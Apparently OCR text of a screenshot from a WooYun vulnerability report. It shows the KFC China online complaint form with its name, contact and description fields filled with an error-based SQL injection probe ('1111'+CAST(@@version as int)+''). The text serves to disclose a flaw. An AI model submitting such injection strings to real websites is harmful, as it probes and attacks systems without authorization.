 www.kfc.com.cn/service/complain.aspx
产品/活动
特许经营
求职招聘
寻求合作
问询 / 建议
顾客投诉
请填写以下内容，您的准确信息将有助于我们了解问题，我们将在工作日内尽快回复
的配合。（*为必填项）
您的姓名：* 1111'+CAST(@
联系电话：* 1111'+CAST(@@version
电子邮箱：* 1111'+CAST(@@version
事件发生时间：* 2016 年 1 月 01 日 01 时左右
用餐方式：* 堂食 外送
天津市
事件发生地点：* 天津市
哪家肯德基餐厅（位置或店名）
事件描述：*
1111'+CAST(@@version as int)+'
是否向餐厅反映过： 是 否 (选 " 否 " 的话，请直接填写 " 您的建议 " )
餐厅解决意见：*
1111'+CAST(@@version as int)+'
您的建议，请说明：*
1111'+CAST(@@version as int)+'
验 证 码：* 8bdp P82N 刷新
www.wooyun.org
如果您看不到验证码，请使用F5键刷新页面。如果刷新了还是无